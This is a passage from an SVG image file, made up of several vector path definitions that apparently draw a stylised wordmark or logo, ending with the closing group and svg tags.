                <path d="M95.2811252,28.3798941 C95.0647561,29.2262601 94.622385,30.0000382 94,30.6207878 C99.6794582,30.9525565 105.346125,31.4298377 111,32.0526316 L111,24.9137844 C111,24.9137844 107.59941,25.961475 102.63136,25.6006038 L102.63136,4.60604878 C102.724973,3.55723429 103.148042,2.56331536 103.841639,1.76273297 C100.677201,1.48916932 97.5107947,1.25246886 94.3424206,1.05263158 C95.0080287,1.97109785 95.4246247,3.04196996 95.5527001,4.16369054 L95.5527001,26.2816027 C95.5627853,26.9901479 95.4713582,27.6965489 95.2811252,28.3798941 Z" id="Path"></path>
                <path d="M76.8404357,29.7175174 L77.698162,29.761228 C81.5102791,29.7942537 85.3119129,29.8913883 89.1030633,30.0526316 L91.5647379,27.333836 L91.6047651,17.0880857 L91.6047651,17.117226 C91.7178296,15.9635245 92.2094065,14.8824207 93,14.0487462 L82.3498979,14.0487462 L83.6250511,19.0026073 C84.7813649,19.0026062 85.7191849,19.957146 85.7207624,21.1356816 L85.7207624,21.9370415 C85.7268819,22.4047777 85.5488523,22.855508 85.2264768,23.18846 C84.9041014,23.5214121 84.4642669,23.7088169 84.0053097,23.7087753 L80.5486726,23.7087753 C80.0897154,23.7088169 79.6498809,23.5214121 79.3275055,23.18846 C79.00513,22.855508 78.8271004,22.4047777 78.8332199,21.9370415 L78.8332199,7.91761458 C78.8271004,7.44987841 79.00513,6.99914807 79.3275055,6.66619603 C79.6498809,6.33324399 80.0897154,6.14583915 80.5486726,6.14588073 L83.0303608,6.14588073 C83.489318,6.14583915 83.9291525,6.33324399 84.2515279,6.66619603 C84.5739033,6.99914807 84.7519329,7.44987841 84.7458135,7.91761458 L84.7458135,10.8928453 L91.6076242,7.73403032 L91.6076242,6.00309297 C91.6290233,2.95633873 89.3002108,0.428891251 86.3154527,0.259528131 C82.7835262,0.13325324 79.2506467,0.0642877227 75.7168142,0.0526315789 L72,4.37997495 L72,24.5596738 C72.0085773,27.7097467 74.0156569,29.5718156 76.8404357,29.7175174 Z" id="Path"></path>
                <path d="M14.4151832,32.9188112 L14.8010471,11.7675282 C17.8649215,11.0854185 22,11.6117014 22,11.6117014 L22,4.05263158 C14.6109948,5.28944555 7.27766143,6.79185111 0,8.55984826 L0,16.4981947 C0,16.4981947 4.99895288,14.2930984 7.88717277,13.4904434 L7.5013089,34.4800193 C7.35966757,35.4168325 6.98819409,36.301829 6.42146597,37.0526316 C9.4469459,36.3842424 12.4839442,35.7628953 15.5324607,35.1885902 C14.930844,34.5742274 14.5390688,33.7783257 14.4151832,32.9188112 L14.4151832,32.9188112 Z" id="Path"></path>
                <path d="M150,38.0526316 C149.363238,36.6278247 149.024436,35.0922496 149.003644,33.5367814 L148.609805,13.1362051 C148.991888,10.2399515 149.86774,8.92294858 149.86774,8.92294858 C146.685673,8.1775115 143.497727,7.47145963 140.303903,6.80479296 C141.077299,8.13471887 141.509031,9.62919928 141.561839,11.1592598 L142.199624,21.9200667 L133.552786,5.56848172 C133.552786,5.56848172 126.566541,4.28606097 125.108747,4.05263158 C125.108747,4.05263158 126.181519,5.40998028 126.493064,8.12755953 L126.493064,29.6952829 C126.199154,31.7471561 125.317423,32.897012 125,33.2774154 C128.330982,33.7788564 131.648248,34.3321705 134.951799,34.9373578 C133.632142,33.3840437 133.543969,31.118914 133.543969,31.118914 L133.14719,17.3321705 L143.301787,36.5511907 C145.688338,37.0411042 147.625206,37.5050811 150,38.0526316 Z" id="Path"></path>
                <path d="M123,3.43047436 C119.666667,2.93121357 116.333333,2.47193264 113,2.05263158 C113.861613,2.83513353 114.388072,3.91694726 114.470588,5.07452457 L114.470588,28.5768365 C114.470588,30.4578406 113.552941,31.4436857 113.167647,31.7742509 C116.37549,32.1642984 119.576471,32.5904253 122.770588,33.0526316 C121.594118,31.6835649 121.523529,29.2496685 121.523529,29.2496685 L121.523529,7.01696111 C121.523529,4.19984305 123,3.43047436 123,3.43047436 Z" id="Path"></path>
                <path d="M28.0436593,26.3400799 L34.7052999,22.6486022 L35.2406886,28.8507434 C35.2953667,29.9293213 34.8386601,30.972215 34.0031507,31.6766727 L34.6818949,31.6222177 C41.1884776,30.8369189 47.722366,30.2436457 54.2835603,29.8423981 C53.2391133,28.8278149 53.1923034,27.2629494 53.1923034,27.2629494 L52.9962867,13.3941135 L62.4372679,29.4440166 C64.9591538,29.3484814 67.4800645,29.2806515 70,29.2405267 C69.418551,28.7039345 68.9494991,28.061411 68.6191066,27.348931 C68.230056,26.5172778 68.0303957,25.6126501 68.0339822,24.6978309 L68.0339822,2.95881045 C68.1133537,1.92405458 68.4552699,0.925101856 69.0286936,0.0526315789 C66.0855182,0.104220553 63.1423427,0.193068231 60.1991673,0.319174612 C61.176325,1.48565864 61.2670192,3.14797003 61.2670192,3.14797003 L61.4630359,15.3573606 L51.9927985,0.780609325 C49.6523011,0.941108355 47.3118038,1.12549117 44.9713064,1.33375777 C45.5594934,1.99743118 45.9296189,2.81950037 46.0333071,3.69252031 L46.0333071,27.8304281 C45.8705737,28.9274686 45.2549539,29.9108501 44.3305953,30.5503134 C43.7045122,30.1118072 42.5547429,29.1746075 42.1714864,27.9708647 C42.1714864,27.9708647 39.7402948,5.0424318 39.708113,4.33165038 C39.667241,3.43676178 39.8874554,2.54898541 40.3429729,1.77226405 C35.6853831,2.25376114 31.0433967,2.83174872 26.4170136,3.50622679 C26.7651626,3.96479545 27.4673118,5.08542261 27.110386,6.34075431 C26.6422865,7.98586938 19.3048273,31.848636 19.3048273,31.848636 C19.2741015,31.8919342 19.2476517,31.9379987 19.2258355,31.9862066 C18.8936459,32.7158838 18.4826938,33.4086371 18,34.0526316 C21.1655227,33.5080813 24.338847,33.0084325 27.519973,32.5536853 C27.2622633,32.3429898 27.0731055,32.0630375 26.9758074,31.7483241 C26.8125277,31.25577 26.8043723,30.7264728 26.9524024,30.2293154 L28.0436593,26.3400799 Z M33.2863734,7.94574462 L34.2723079,17.6903286 L29.4391808,19.5389335 L33.2863734,7.94574462 Z" id="Shape"></path>
            </g>
        </g>
    </g>
</svg>